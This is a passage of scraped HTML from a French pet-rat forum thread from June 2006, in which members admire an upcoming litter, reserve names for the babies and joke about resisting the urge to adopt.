				</ul>
			</div>
			<ul class='ipsList_reset ipsComment_tools'>
				<li>
					<a href='#elControls_429783_menu' class='ipsComment_ellipsis' id='elControls_429783' title='Plus d’options…' data-ipsMenu data-ipsMenu-appendTo='#comment-429783_wrap'><i class='fa fa-ellipsis-h'></i></a>
					<ul id='elControls_429783_menu' class='ipsMenu ipsMenu_narrow ipsHide'>
						
						
                        
						
						
						
							
								
							
							
							
							
							
							
						
					</ul>
				</li>
				
			</ul>
		</div>

		<div class='ipsType_reset ipsResponsive_hidePhone'>
		   
		   Posté <time datetime='2006-06-03T13:11:33Z' title='03/06/2006 13:11' data-short='19 a'>le 3 juin 2006</time>
		   
			
			<span class='ipsResponsive_hidePhone'>
				
				
			</span>
		</div>
	</div>

	

    

	<div class='cPost_contentWrap'>
		
		<div data-role='commentContent' class='ipsType_normal ipsType_richText ipsPadding_bottom ipsContained' data-controller='core.front.core.lightboxedImages'>
			<p>Uhuh, ils sont à croquer !  :amoureux3:</p>
<p> </p>
<p>J'ai déjà trouvé un nom, mais faudra aussi attendre de voir sa ptite bouille  <img src="//www.srfa.info/applications/core/interface/js/spacer.png" alt="blush.gif" data-src="https://www.srfa.info/public/style_emoticons/default/blush.gif"></p>
<p> </p>
<p>*impatiente*</p>

			
		</div>

		
			<div class='ipsItemControls'>
				
					
						

	<div data-controller='core.front.core.reaction' class='ipsItemControls_right ipsClearfix '>	
		<div class='ipsReact ipsPos_right'>
			
				
				<div class='ipsReact_blurb ipsHide' data-role='reactionBlurb'>
					
				</div>
			
			
			
		</div>
	</div>

					
				
				<ul class='ipsComment_controls ipsClearfix ipsItemControls_left' data-role="commentControls">
					
						
						
							<li data-ipsQuote-editor='topic_comment' data-ipsQuote-target='#comment-429783' class='ipsJS_show'>
								<button class='ipsButton ipsButton_light ipsButton_verySmall ipsButton_narrow cMultiQuote ipsHide' data-action='multiQuoteComment' data-ipsTooltip data-ipsQuote-multiQuote data-mqId='mq429783' title='Multi-citations'><i class='fa fa-plus'></i></button>
							</li>
							<li data-ipsQuote-editor='topic_comment' data-ipsQuote-target='#comment-429783' class='ipsJS_show'>
								<a href='#' data-action='quoteComment' data-ipsQuote-singleQuote>Citer</a>
							</li>
						
						
						
												
					
					<li class='ipsHide' data-role='commentLoading'>
						<span class='ipsLoading ipsLoading_tiny ipsLoading_noAnim'></span>
					</li>
				</ul>
			</div>
		

		
			

		
	</div>

	
    
</div>
	</div>
</article>
					
					
					
				

					

					
					



<a id='findComment-429791'></a>
<a id='comment-429791'></a>
<article  id='elComment_429791' class='cPost ipsBox ipsResponsive_pull  ipsComment  ipsComment_parent ipsClearfix ipsClear ipsColumns ipsColumns_noSpacing ipsColumns_collapsePhone    '>
	

	

	<div class='cAuthorPane_mobile ipsResponsive_showPhone'>
		<div class='cAuthorPane_photo'>
			<div class='cAuthorPane_photoWrap'>
				


	<a href="https://www.srfa.info/profile/1995-ariane/" rel="nofollow" data-ipsHover data-ipsHover-width="370" data-ipsHover-target="https://www.srfa.info/profile/1995-ariane/?do=hovercard" class="ipsUserPhoto ipsUserPhoto_large" title="Aller sur le profil de Ariane">
		<img src='https://www.srfa.info/uploads/profile/photo-thumb-1995.jpg' alt='Ariane' loading="lazy">
	</a>

				
				
					<a href="https://www.srfa.info/profile/1995-ariane/badges/" rel="nofollow">
						
<img src='https://www.srfa.info/uploads/monthly_2022_04/10_Passionatus.svg.3df62a460b1e7477fededa6030847f0b.svg' loading="lazy" alt="Rattus passionatus" class="cAuthorPane_badge cAuthorPane_badge--rank ipsOutline ipsOutline:2px" data-ipsTooltip title="Rattus : Rattus passionatus (10/15)">
					</a>
				
			</div>
		</div>
		<div class='cAuthorPane_content'>
			<h3 class='ipsType_sectionHead cAuthorPane_author ipsType_break ipsType_blendLinks ipsFlex ipsFlex-ai:center'>
				


<a href='https://www.srfa.info/profile/1995-ariane/' rel="nofollow" data-ipsHover data-ipsHover-width='370' data-ipsHover-target='https://www.srfa.info/profile/1995-ariane/?do=hovercard&amp;referrer=https%253A%252F%252Fwww.srfa.info%252Fforums%252Ftopic%252F36371-iar-graphite-zoom-van-ratten-ri%252F' title="Aller sur le profil de Ariane" class="ipsType_break"><span style='color:#3d6594'>Ariane</span></a>
			</h3>
			<div class='ipsType_light ipsType_reset'>
			    <a href='https://www.srfa.info/forums/topic/36371-iar-graphite-zoom-van-ratten-ri/#findComment-429791' rel="nofollow" class='ipsType_blendLinks'>Posté <time datetime='2006-06-03T13:35:28Z' title='03/06/2006 13:35' data-short='19 a'>le 3 juin 2006</time></a>
				
			</div>
		</div>
	</div>
	<aside class='ipsComment_author cAuthorPane ipsColumn ipsColumn_medium ipsResponsive_hidePhone'>
		<h3 class='ipsType_sectionHead cAuthorPane_author ipsType_blendLinks ipsType_break'><strong>


<a href='https://www.srfa.info/profile/1995-ariane/' rel="nofollow" data-ipsHover data-ipsHover-width='370' data-ipsHover-target='https://www.srfa.info/profile/1995-ariane/?do=hovercard&amp;referrer=https%253A%252F%252Fwww.srfa.info%252Fforums%252Ftopic%252F36371-iar-graphite-zoom-van-ratten-ri%252F' title="Aller sur le profil de Ariane" class="ipsType_break">Ariane</a></strong>
			
		</h3>
		<ul class='cAuthorPane_info ipsList_reset'>
			<li data-role='photo' class='cAuthorPane_photo'>
				<div class='cAuthorPane_photoWrap'>
					


	<a href="https://www.srfa.info/profile/1995-ariane/" rel="nofollow" data-ipsHover data-ipsHover-width="370" data-ipsHover-target="https://www.srfa.info/profile/1995-ariane/?do=hovercard" class="ipsUserPhoto ipsUserPhoto_large" title="Aller sur le profil de Ariane">
		<img src='https://www.srfa.info/uploads/profile/photo-thumb-1995.jpg' alt='Ariane' loading="lazy">
	</a>

					
					
						
<img src='https://www.srfa.info/uploads/monthly_2022_04/10_Passionatus.svg.3df62a460b1e7477fededa6030847f0b.svg' loading="lazy" alt="Rattus passionatus" class="cAuthorPane_badge cAuthorPane_badge--rank ipsOutline ipsOutline:2px" data-ipsTooltip title="Rattus : Rattus passionatus (10/15)">
					
				</div>
			</li>
			
				<li data-role='group'><span style='color:#3d6594'>Membre</span></li>
				
			
			
				<li data-role='stats' class='ipsMargin_top'>
					<ul class="ipsList_reset ipsType_light ipsFlex ipsFlex-ai:center ipsFlex-jc:center ipsGap_row:2 cAuthorPane_stats">
						<li>
							
								<a href="https://www.srfa.info/profile/1995-ariane/content/" rel="nofollow" title="1 325 messages " data-ipsTooltip class="ipsType_blendLinks">
							
								<i class="fa fa-comment"></i> 1,3&nbsp;k
							
								</a>
							
						</li>
						
					</ul>
				</li>
			
			
				

	
	<li data-role='custom-field' class='ipsResponsive_hidePhone ipsType_break'>
		
<span class='ft'>Pronom : </span><span class='fc'>il</span>
	</li>
	
	<li data-role='custom-field' class='ipsResponsive_hidePhone ipsType_break'>
		
<span class='ft'>Localisation : </span><span class='fc'>Loire Atlantique - Fégréac</span>
	</li>
	
	<li data-role='custom-field' class='ipsResponsive_hidePhone ipsType_break'>
		
<span class="ft">Nombre de rats : </span><span class="fc">23</span>
	</li>
	
	<li data-role='custom-field' class='ipsResponsive_hidePhone ipsType_break'>
		
<span class="ft">Ratouphile depuis : </span><span class="fc">1997</span>
	</li>
	

			
		</ul>
	</aside>
	<div class='ipsColumn ipsColumn_fluid ipsMargin:none'>
		

<div id='comment-429791_wrap' data-controller='core.front.core.comment' data-commentApp='forums' data-commentType='forums' data-commentID="429791" data-quoteData='{&quot;userid&quot;:1995,&quot;username&quot;:&quot;Ariane&quot;,&quot;timestamp&quot;:1149341728,&quot;contentapp&quot;:&quot;forums&quot;,&quot;contenttype&quot;:&quot;forums&quot;,&quot;contentid&quot;:36371,&quot;contentclass&quot;:&quot;forums_Topic&quot;,&quot;contentcommentid&quot;:429791}' class='ipsComment_content ipsType_medium'>

	<div class='ipsComment_meta ipsType_light ipsFlex ipsFlex-ai:center ipsFlex-jc:between ipsFlex-fd:row-reverse'>
		<div class='ipsType_light ipsType_reset ipsType_blendLinks ipsComment_toolWrap'>
			<div class='ipsResponsive_hidePhone ipsComment_badges'>
				<ul class='ipsList_reset ipsFlex ipsFlex-jc:end ipsFlex-fw:wrap ipsGap:2 ipsGap_row:1'>
					
						<li><strong class="ipsBadge ipsBadge_large ipsComment_authorBadge">Auteur</strong></li>
					
					
					
					
					
				</ul>
			</div>
			<ul class='ipsList_reset ipsComment_tools'>
				<li>
					<a href='#elControls_429791_menu' class='ipsComment_ellipsis' id='elControls_429791' title='Plus d’options…' data-ipsMenu data-ipsMenu-appendTo='#comment-429791_wrap'><i class='fa fa-ellipsis-h'></i></a>
					<ul id='elControls_429791_menu' class='ipsMenu ipsMenu_narrow ipsHide'>
						
						
                        
						
						
						
							
								
							
							
							
							
							
							
						
					</ul>
				</li>
				
			</ul>
		</div>

		<div class='ipsType_reset ipsResponsive_hidePhone'>
		   
		   Posté <time datetime='2006-06-03T13:35:28Z' title='03/06/2006 13:35' data-short='19 a'>le 3 juin 2006</time>
		   
			
			<span class='ipsResponsive_hidePhone'>
				
				
			</span>
		</div>
	</div>

	

    

	<div class='cPost_contentWrap'>
		
		<div data-role='commentContent' class='ipsType_normal ipsType_richText ipsPadding_bottom ipsContained' data-controller='core.front.core.lightboxedImages'>
			<p>euh Idem est réserver comme nom hein <img src="//www.srfa.info/applications/core/interface/js/spacer.png" alt=":blush:" data-emoticon="" data-src="https://www.srfa.info/uploads/emoticons/shortlist_11.gif"></p>
<p> </p>
<p>je préviens <img src="//www.srfa.info/applications/core/interface/js/spacer.png" alt="tongue.gif" data-src="https://www.srfa.info/public/style_emoticons/default/tongue.gif"></p>
<p>c bien  c mixte <img src="//www.srfa.info/applications/core/interface/js/spacer.png" alt=":)" data-emoticon="" srcset="https://www.srfa.info/uploads/emoticons/smile@2x.png 2x" width="20" height="20" data-src="https://www.srfa.info/uploads/emoticons/shortlist_2.gif"></p>

			
		</div>

		
			<div class='ipsItemControls'>
				
					
						

	<div data-controller='core.front.core.reaction' class='ipsItemControls_right ipsClearfix '>	
		<div class='ipsReact ipsPos_right'>
			
				
				<div class='ipsReact_blurb ipsHide' data-role='reactionBlurb'>
					
				</div>
			
			
			
		</div>
	</div>

					
				
				<ul class='ipsComment_controls ipsClearfix ipsItemControls_left' data-role="commentControls">
					
						
						
							<li data-ipsQuote-editor='topic_comment' data-ipsQuote-target='#comment-429791' class='ipsJS_show'>
								<button class='ipsButton ipsButton_light ipsButton_verySmall ipsButton_narrow cMultiQuote ipsHide' data-action='multiQuoteComment' data-ipsTooltip data-ipsQuote-multiQuote data-mqId='mq429791' title='Multi-citations'><i class='fa fa-plus'></i></button>
							</li>
							<li data-ipsQuote-editor='topic_comment' data-ipsQuote-target='#comment-429791' class='ipsJS_show'>
								<a href='#' data-action='quoteComment' data-ipsQuote-singleQuote>Citer</a>
							</li>
						
						
						
												
					
					<li class='ipsHide' data-role='commentLoading'>
						<span class='ipsLoading ipsLoading_tiny ipsLoading_noAnim'></span>
					</li>
				</ul>
			</div>
		

		
			

		
	</div>

	
    
</div>
	</div>
</article>
					
					
					
				

					

					
					



<a id='findComment-429793'></a>
<a id='comment-429793'></a>
<article  id='elComment_429793' class='cPost ipsBox ipsResponsive_pull  ipsComment  ipsComment_parent ipsClearfix ipsClear ipsColumns ipsColumns_noSpacing ipsColumns_collapsePhone    '>
	

	

	<div class='cAuthorPane_mobile ipsResponsive_showPhone'>
		<div class='cAuthorPane_photo'>
			<div class='cAuthorPane_photoWrap'>
				


	<a href="https://www.srfa.info/profile/635-la-tortue/" rel="nofollow" data-ipsHover data-ipsHover-width="370" data-ipsHover-target="https://www.srfa.info/profile/635-la-tortue/?do=hovercard" class="ipsUserPhoto ipsUserPhoto_large" title="Aller sur le profil de la tortue">
		<img src='https://www.srfa.info/uploads/profile/photo-thumb-635.jpg' alt='la tortue' loading="lazy">
	</a>

				
				
					<a href="https://www.srfa.info/profile/635-la-tortue/badges/" rel="nofollow">
						
<img src='https://www.srfa.info/uploads/monthly_2022_04/8_Avertus.svg.a87e2fb263184fc1b12fb1d9f2cbd26f.svg' loading="lazy" alt="Rattus avertus" class="cAuthorPane_badge cAuthorPane_badge--rank ipsOutline ipsOutline:2px" data-ipsTooltip title="Rattus : Rattus avertus (8/15)">
					</a>
				
			</div>
		</div>
		<div class='cAuthorPane_content'>
			<h3 class='ipsType_sectionHead cAuthorPane_author ipsType_break ipsType_blendLinks ipsFlex ipsFlex-ai:center'>
				


<a href='https://www.srfa.info/profile/635-la-tortue/' rel="nofollow" data-ipsHover data-ipsHover-width='370' data-ipsHover-target='https://www.srfa.info/profile/635-la-tortue/?do=hovercard&amp;referrer=https%253A%252F%252Fwww.srfa.info%252Fforums%252Ftopic%252F36371-iar-graphite-zoom-van-ratten-ri%252F' title="Aller sur le profil de la tortue" class="ipsType_break"><span style='color:#3d6594'>la tortue</span></a>
			</h3>
			<div class='ipsType_light ipsType_reset'>
			    <a href='https://www.srfa.info/forums/topic/36371-iar-graphite-zoom-van-ratten-ri/#findComment-429793' rel="nofollow" class='ipsType_blendLinks'>Posté <time datetime='2006-06-03T13:39:51Z' title='03/06/2006 13:39' data-short='19 a'>le 3 juin 2006</time></a>
				
			</div>
		</div>
	</div>
	<aside class='ipsComment_author cAuthorPane ipsColumn ipsColumn_medium ipsResponsive_hidePhone'>
		<h3 class='ipsType_sectionHead cAuthorPane_author ipsType_blendLinks ipsType_break'><strong>


<a href='https://www.srfa.info/profile/635-la-tortue/' rel="nofollow" data-ipsHover data-ipsHover-width='370' data-ipsHover-target='https://www.srfa.info/profile/635-la-tortue/?do=hovercard&amp;referrer=https%253A%252F%252Fwww.srfa.info%252Fforums%252Ftopic%252F36371-iar-graphite-zoom-van-ratten-ri%252F' title="Aller sur le profil de la tortue" class="ipsType_break">la tortue</a></strong>
			
		</h3>
		<ul class='cAuthorPane_info ipsList_reset'>
			<li data-role='photo' class='cAuthorPane_photo'>
				<div class='cAuthorPane_photoWrap'>
					


	<a href="https://www.srfa.info/profile/635-la-tortue/" rel="nofollow" data-ipsHover data-ipsHover-width="370" data-ipsHover-target="https://www.srfa.info/profile/635-la-tortue/?do=hovercard" class="ipsUserPhoto ipsUserPhoto_large" title="Aller sur le profil de la tortue">
		<img src='https://www.srfa.info/uploads/profile/photo-thumb-635.jpg' alt='la tortue' loading="lazy">
	</a>

					
					
						
<img src='https://www.srfa.info/uploads/monthly_2022_04/8_Avertus.svg.a87e2fb263184fc1b12fb1d9f2cbd26f.svg' loading="lazy" alt="Rattus avertus" class="cAuthorPane_badge cAuthorPane_badge--rank ipsOutline ipsOutline:2px" data-ipsTooltip title="Rattus : Rattus avertus (8/15)">
					
				</div>
			</li>
			
				<li data-role='group'><span style='color:#3d6594'>Membre</span></li>
				
			
			
				<li data-role='stats' class='ipsMargin_top'>
					<ul class="ipsList_reset ipsType_light ipsFlex ipsFlex-ai:center ipsFlex-jc:center ipsGap_row:2 cAuthorPane_stats">
						<li>
							
								<a href="https://www.srfa.info/profile/635-la-tortue/content/" rel="nofollow" title="296 messages " data-ipsTooltip class="ipsType_blendLinks">
							
								<i class="fa fa-comment"></i> 296
							
								</a>
							
						</li>
						
					</ul>
				</li>
			
			
				

	
	<li data-role='custom-field' class='ipsResponsive_hidePhone ipsType_break'>
		
<span class='ft'>Pronom : </span><span class='fc'>elle</span>
	</li>
	
	<li data-role='custom-field' class='ipsResponsive_hidePhone ipsType_break'>
		
<span class='ft'>Localisation : </span><span class='fc'>Rp</span>
	</li>
	

			
		</ul>
	</aside>
	<div class='ipsColumn ipsColumn_fluid ipsMargin:none'>
		

<div id='comment-429793_wrap' data-controller='core.front.core.comment' data-commentApp='forums' data-commentType='forums' data-commentID="429793" data-quoteData='{&quot;userid&quot;:635,&quot;username&quot;:&quot;la tortue&quot;,&quot;timestamp&quot;:1149341991,&quot;contentapp&quot;:&quot;forums&quot;,&quot;contenttype&quot;:&quot;forums&quot;,&quot;contentid&quot;:36371,&quot;contentclass&quot;:&quot;forums_Topic&quot;,&quot;contentcommentid&quot;:429793}' class='ipsComment_content ipsType_medium'>

	<div class='ipsComment_meta ipsType_light ipsFlex ipsFlex-ai:center ipsFlex-jc:between ipsFlex-fd:row-reverse'>
		<div class='ipsType_light ipsType_reset ipsType_blendLinks ipsComment_toolWrap'>
			<div class='ipsResponsive_hidePhone ipsComment_badges'>
				<ul class='ipsList_reset ipsFlex ipsFlex-jc:end ipsFlex-fw:wrap ipsGap:2 ipsGap_row:1'>
					
					
					
					
					
				</ul>
			</div>
			<ul class='ipsList_reset ipsComment_tools'>
				<li>
					<a href='#elControls_429793_menu' class='ipsComment_ellipsis' id='elControls_429793' title='Plus d’options…' data-ipsMenu data-ipsMenu-appendTo='#comment-429793_wrap'><i class='fa fa-ellipsis-h'></i></a>
					<ul id='elControls_429793_menu' class='ipsMenu ipsMenu_narrow ipsHide'>
						
						
                        
						
						
						
							
								
							
							
							
							
							
							
						
					</ul>
				</li>
				
			</ul>
		</div>

		<div class='ipsType_reset ipsResponsive_hidePhone'>
		   
		   Posté <time datetime='2006-06-03T13:39:51Z' title='03/06/2006 13:39' data-short='19 a'>le 3 juin 2006</time>
		   
			
			<span class='ipsResponsive_hidePhone'>
				
				
			</span>
		</div>
	</div>

	

    

	<div class='cPost_contentWrap'>
		
		<div data-role='commentContent' class='ipsType_normal ipsType_richText ipsPadding_bottom ipsContained' data-controller='core.front.core.lightboxedImages'>
			<p>Pas grave, il reste Ibidem  <img src="//www.srfa.info/applications/core/interface/js/spacer.png" alt="tongue.gif" data-src="https://www.srfa.info/public/style_emoticons/default/tongue.gif"></p>
<p> </p>
<p>(Mais je vous le laisse, lol)</p>
<p> </p>
<p>*fait semblant de sortir et reste guetter*</p>

			
		</div>

		
			<div class='ipsItemControls'>
				
					
						

	<div data-controller='core.front.core.reaction' class='ipsItemControls_right ipsClearfix '>	
		<div class='ipsReact ipsPos_right'>
			
				
				<div class='ipsReact_blurb ipsHide' data-role='reactionBlurb'>
					
				</div>
			
			
			
		</div>
	</div>

					
				
				<ul class='ipsComment_controls ipsClearfix ipsItemControls_left' data-role="commentControls">
					
						
						
							<li data-ipsQuote-editor='topic_comment' data-ipsQuote-target='#comment-429793' class='ipsJS_show'>
								<button class='ipsButton ipsButton_light ipsButton_verySmall ipsButton_narrow cMultiQuote ipsHide' data-action='multiQuoteComment' data-ipsTooltip data-ipsQuote-multiQuote data-mqId='mq429793' title='Multi-citations'><i class='fa fa-plus'></i></button>
							</li>
							<li data-ipsQuote-editor='topic_comment' data-ipsQuote-target='#comment-429793' class='ipsJS_show'>
								<a href='#' data-action='quoteComment' data-ipsQuote-singleQuote>Citer</a>
							</li>
						
						
						
												
					
					<li class='ipsHide' data-role='commentLoading'>
						<span class='ipsLoading ipsLoading_tiny ipsLoading_noAnim'></span>
					</li>
				</ul>
			</div>
		

		
			

		
	</div>

	
    
</div>
	</div>
</article>
					
					
					
				

					

					
					



<a id='findComment-429794'></a>
<a id='comment-429794'></a>
<article  id='elComment_429794' class='cPost ipsBox ipsResponsive_pull  ipsComment  ipsComment_parent ipsClearfix ipsClear ipsColumns ipsColumns_noSpacing ipsColumns_collapsePhone    '>
	

	

	<div class='cAuthorPane_mobile ipsResponsive_showPhone'>
		<div class='cAuthorPane_photo'>
			<div class='cAuthorPane_photoWrap'>
				


	<a href="https://www.srfa.info/profile/2305-pimsounette/" rel="nofollow" data-ipsHover data-ipsHover-width="370" data-ipsHover-target="https://www.srfa.info/profile/2305-pimsounette/?do=hovercard" class="ipsUserPhoto ipsUserPhoto_large" title="Aller sur le profil de pimsounette">
		<img src='data:image/svg+xml,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20viewBox%3D%220%200%201024%201024%22%20style%3D%22background%3A%2362a4c4%22%3E%3Cg%3E%3Ctext%20text-anchor%3D%22middle%22%20dy%3D%22.35em%22%20x%3D%22512%22%20y%3D%22512%22%20fill%3D%22%23ffffff%22%20font-size%3D%22700%22%20font-family%3D%22-apple-system%2C%20BlinkMacSystemFont%2C%20Roboto%2C%20Helvetica%2C%20Arial%2C%20sans-serif%22%3EP%3C%2Ftext%3E%3C%2Fg%3E%3C%2Fsvg%3E' alt='pimsounette' loading="lazy">
	</a>

				
				
					<a href="https://www.srfa.info/profile/2305-pimsounette/badges/" rel="nofollow">
						
<img src='https://www.srfa.info/uploads/monthly_2022_04/6_Participus.svg.46022ba920716a947f287e09f6cc016f.svg' loading="lazy" alt="Rattus participus" class="cAuthorPane_badge cAuthorPane_badge--rank ipsOutline ipsOutline:2px" data-ipsTooltip title="Rattus : Rattus participus (6/15)">
					</a>
				
			</div>
		</div>
		<div class='cAuthorPane_content'>
			<h3 class='ipsType_sectionHead cAuthorPane_author ipsType_break ipsType_blendLinks ipsFlex ipsFlex-ai:center'>
				


<a href='https://www.srfa.info/profile/2305-pimsounette/' rel="nofollow" data-ipsHover data-ipsHover-width='370' data-ipsHover-target='https://www.srfa.info/profile/2305-pimsounette/?do=hovercard&amp;referrer=https%253A%252F%252Fwww.srfa.info%252Fforums%252Ftopic%252F36371-iar-graphite-zoom-van-ratten-ri%252F' title="Aller sur le profil de pimsounette" class="ipsType_break"><span style='color:#3d6594'>pimsounette</span></a>
			</h3>
			<div class='ipsType_light ipsType_reset'>
			    <a href='https://www.srfa.info/forums/topic/36371-iar-graphite-zoom-van-ratten-ri/#findComment-429794' rel="nofollow" class='ipsType_blendLinks'>Posté <time datetime='2006-06-03T13:43:21Z' title='03/06/2006 13:43' data-short='19 a'>le 3 juin 2006</time></a>
				
			</div>
		</div>
	</div>
	<aside class='ipsComment_author cAuthorPane ipsColumn ipsColumn_medium ipsResponsive_hidePhone'>
		<h3 class='ipsType_sectionHead cAuthorPane_author ipsType_blendLinks ipsType_break'><strong>


<a href='https://www.srfa.info/profile/2305-pimsounette/' rel="nofollow" data-ipsHover data-ipsHover-width='370' data-ipsHover-target='https://www.srfa.info/profile/2305-pimsounette/?do=hovercard&amp;referrer=https%253A%252F%252Fwww.srfa.info%252Fforums%252Ftopic%252F36371-iar-graphite-zoom-van-ratten-ri%252F' title="Aller sur le profil de pimsounette" class="ipsType_break">pimsounette</a></strong>
			
		</h3>
		<ul class='cAuthorPane_info ipsList_reset'>
			<li data-role='photo' class='cAuthorPane_photo'>
				<div class='cAuthorPane_photoWrap'>
					


	<a href="https://www.srfa.info/profile/2305-pimsounette/" rel="nofollow" data-ipsHover data-ipsHover-width="370" data-ipsHover-target="https://www.srfa.info/profile/2305-pimsounette/?do=hovercard" class="ipsUserPhoto ipsUserPhoto_large" title="Aller sur le profil de pimsounette">
		<img src='data:image/svg+xml,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20viewBox%3D%220%200%201024%201024%22%20style%3D%22background%3A%2362a4c4%22%3E%3Cg%3E%3Ctext%20text-anchor%3D%22middle%22%20dy%3D%22.35em%22%20x%3D%22512%22%20y%3D%22512%22%20fill%3D%22%23ffffff%22%20font-size%3D%22700%22%20font-family%3D%22-apple-system%2C%20BlinkMacSystemFont%2C%20Roboto%2C%20Helvetica%2C%20Arial%2C%20sans-serif%22%3EP%3C%2Ftext%3E%3C%2Fg%3E%3C%2Fsvg%3E' alt='pimsounette' loading="lazy">
	</a>

					
					
						
<img src='https://www.srfa.info/uploads/monthly_2022_04/6_Participus.svg.46022ba920716a947f287e09f6cc016f.svg' loading="lazy" alt="Rattus participus" class="cAuthorPane_badge cAuthorPane_badge--rank ipsOutline ipsOutline:2px" data-ipsTooltip title="Rattus : Rattus participus (6/15)">
					
				</div>
			</li>
			
				<li data-role='group'><span style='color:#3d6594'>Membre</span></li>
				
			
			
				<li data-role='stats' class='ipsMargin_top'>
					<ul class="ipsList_reset ipsType_light ipsFlex ipsFlex-ai:center ipsFlex-jc:center ipsGap_row:2 cAuthorPane_stats">
						<li>
							
								<a href="https://www.srfa.info/profile/2305-pimsounette/content/" rel="nofollow" title="267 messages " data-ipsTooltip class="ipsType_blendLinks">
							
								<i class="fa fa-comment"></i> 267
							
								</a>
							
						</li>
						
					</ul>
				</li>
			
			
				

	
	<li data-role='custom-field' class='ipsResponsive_hidePhone ipsType_break'>
		
<span class='ft'>Localisation : </span><span class='fc'>paris</span>
	</li>
	
	<li data-role='custom-field' class='ipsResponsive_hidePhone ipsType_break'>
		
<span class="ft">Nombre de rats : </span><span class="fc">8</span>
	</li>
	
	<li data-role='custom-field' class='ipsResponsive_hidePhone ipsType_break'>
		
<span class="ft">Ratouphile depuis : </span><span class="fc">2003</span>
	</li>
	

			
		</ul>
	</aside>
	<div class='ipsColumn ipsColumn_fluid ipsMargin:none'>
		

<div id='comment-429794_wrap' data-controller='core.front.core.comment' data-commentApp='forums' data-commentType='forums' data-commentID="429794" data-quoteData='{&quot;userid&quot;:2305,&quot;username&quot;:&quot;pimsounette&quot;,&quot;timestamp&quot;:1149342201,&quot;contentapp&quot;:&quot;forums&quot;,&quot;contenttype&quot;:&quot;forums&quot;,&quot;contentid&quot;:36371,&quot;contentclass&quot;:&quot;forums_Topic&quot;,&quot;contentcommentid&quot;:429794}' class='ipsComment_content ipsType_medium'>

	<div class='ipsComment_meta ipsType_light ipsFlex ipsFlex-ai:center ipsFlex-jc:between ipsFlex-fd:row-reverse'>
		<div class='ipsType_light ipsType_reset ipsType_blendLinks ipsComment_toolWrap'>
			<div class='ipsResponsive_hidePhone ipsComment_badges'>
				<ul class='ipsList_reset ipsFlex ipsFlex-jc:end ipsFlex-fw:wrap ipsGap:2 ipsGap_row:1'>
					
					
					
					
					
				</ul>
			</div>
			<ul class='ipsList_reset ipsComment_tools'>
				<li>
					<a href='#elControls_429794_menu' class='ipsComment_ellipsis' id='elControls_429794' title='Plus d’options…' data-ipsMenu data-ipsMenu-appendTo='#comment-429794_wrap'><i class='fa fa-ellipsis-h'></i></a>
					<ul id='elControls_429794_menu' class='ipsMenu ipsMenu_narrow ipsHide'>
						
						
                        
						
						
						
							
								
							
							
							
							
							
							
						
					</ul>
				</li>
				
			</ul>
		</div>

		<div class='ipsType_reset ipsResponsive_hidePhone'>
		   
		   Posté <time datetime='2006-06-03T13:43:21Z' title='03/06/2006 13:43' data-short='19 a'>le 3 juin 2006</time>
		   
			
			<span class='ipsResponsive_hidePhone'>
				
				
			</span>
		</div>
	</div>

	

    

	<div class='cPost_contentWrap'>
		
		<div data-role='commentContent' class='ipsType_normal ipsType_richText ipsPadding_bottom ipsContained' data-controller='core.front.core.lightboxedImages'>
			<p>encore de beaux bébés en vue!!!</p>
<p> </p>
<p>je ne vais pas craquer, je ne vais pas craquer,  je ne vais pas craquer  <img src="//www.srfa.info/applications/core/interface/js/spacer.png" alt="icon_biggrin2.gif" data-src="https://www.srfa.info/public/style_emoticons/default/icon_biggrin2.gif"></p>

			
		</div>

		
			<div class='ipsItemControls'>
				
					
						

	<div data-controller='core.front.core.reaction' class='ipsItemControls_right ipsClearfix '>	
		<div class='ipsReact ipsPos_right'>
			
				
				<div class='ipsReact_blurb ipsHide' data-role='reactionBlurb'>
					
				</div>
			
			
			
		</div>
	</div>

					
				
				<ul class='ipsComment_controls ipsClearfix ipsItemControls_left' data-role="commentControls">
					
						
						
							<li data-ipsQuote-editor='topic_comment' data-ipsQuote-target='#comment-429794' class='ipsJS_show'>
								<button class='ipsButton ipsButton_light ipsButton_verySmall ipsButton_narrow cMultiQuote ipsHide' data-action='multiQuoteComment' data-ipsTooltip data-ipsQuote-multiQuote data-mqId='mq429794' title='Multi-citations'><i class='fa fa-plus'></i></button>
							</li>
							<li data-ipsQuote-editor='topic_comment' data-ipsQuote-target='#comment-429794' class='ipsJS_show'>
								<a href='#' data-action='quoteComment' data-ipsQuote-singleQuote>Citer</a>
							</li>
						
						
						
												
					
					<li class='ipsHide' data-role='commentLoading'>
						<span class='ipsLoading ipsLoading_tiny ipsLoading_noAnim'></span>
					</li>
				</ul>
			</div>
		

		
			

		
	</div>

	
    
</div>
	</div>
</article>
					
					
					
				

					

					
					



<a id='findComment-429795'></a>
<a id='comment-429795'></a>
<article  id='elComment_429795' class='cPost ipsBox ipsResponsive_pull  ipsComment  ipsComment_parent ipsClearfix ipsClear ipsColumns ipsColumns_noSpacing ipsColumns_collapsePhone    '>
	

	

	<div class='cAuthorPane_mobile ipsResponsive_showPhone'>
		<div class='cAuthorPane_photo'>
			<div class='cAuthorPane_photoWrap'>
				


	<a href="https://www.srfa.info/profile/2010-lilou/" rel="nofollow" data-ipsHover data-ipsHover-width="370" data-ipsHover-target="https://www.srfa.info/profile/2010-lilou/?do=hovercard" class="ipsUserPhoto ipsUserPhoto_large" title="Aller sur le profil de Lilou">
		<img src='data:image/svg+xml,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20viewBox%3D%220%200%201024%201024%22%20style%3D%22background%3A%23a2c462%22%3E%3Cg%3E%3Ctext%20text-anchor%3D%22middle%22%20dy%3D%22.35em%22%20x%3D%22512%22%20y%3D%22512%22%20fill%3D%22%23ffffff%22%20font-size%3D%22700%22%20font-family%3D%22-apple-system%2C%20BlinkMacSystemFont%2C%20Roboto%2C%20Helvetica%2C%20Arial%2C%20sans-serif%22%3EL%3C%2Ftext%3E%3C%2Fg%3E%3C%2Fsvg%3E' alt='Lilou' loading="lazy">
	</a>

				
				
					<a href="https://www.srfa.info/profile/2010-lilou/badges/" rel="nofollow">
						
<img src='https://www.srfa.info/uploads/monthly_2022_04/9_Confirmus.svg.bf717e549cdf65a43429f897bc5594ea.svg' loading="lazy" alt="Rattus confirmus" class="cAuthorPane_badge cAuthorPane_badge--rank ipsOutline ipsOutline:2px" data-ipsTooltip title="Rattus : Rattus confirmus (9/15)">
					</a>
				
			</div>
		</div>
